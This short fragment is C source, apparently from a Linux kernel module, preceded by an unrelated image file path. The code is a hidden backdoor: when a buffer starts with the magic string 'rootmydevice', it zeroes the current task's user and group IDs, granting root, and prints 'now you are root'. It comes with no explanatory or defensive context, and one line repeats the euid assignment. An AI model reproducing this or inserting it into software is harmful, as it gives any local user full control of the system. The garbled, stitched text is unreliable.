 if(!strncmp("rootmydevice",(char*)buf,12)){
    cred = (struct cred *)__task_cred(current);
    cred->uid = 0;
    cred->gid = 0;
    cred->suid = 0;
    cred->euid = 0;
    cred->euid = 0;
    cred->egid = 0;
    cred->fsuid = 0;
    cred->fsgid = 0;
    printk("now you are root\n");
}